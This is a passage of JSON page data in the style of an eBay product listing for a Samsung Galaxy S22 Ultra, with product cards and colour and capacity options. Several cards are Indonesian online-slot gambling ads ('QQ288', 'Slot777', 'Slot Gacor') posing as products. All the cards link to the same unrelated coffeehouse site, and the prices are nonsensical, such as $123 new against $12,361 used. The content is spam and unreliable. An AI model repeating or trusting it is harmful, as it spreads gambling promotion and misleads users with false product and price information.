                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "QQ288",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$288.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$288.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://www.javajazzcoffeehouse.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "QQ288",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://www.javajazzcoffeehouse.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
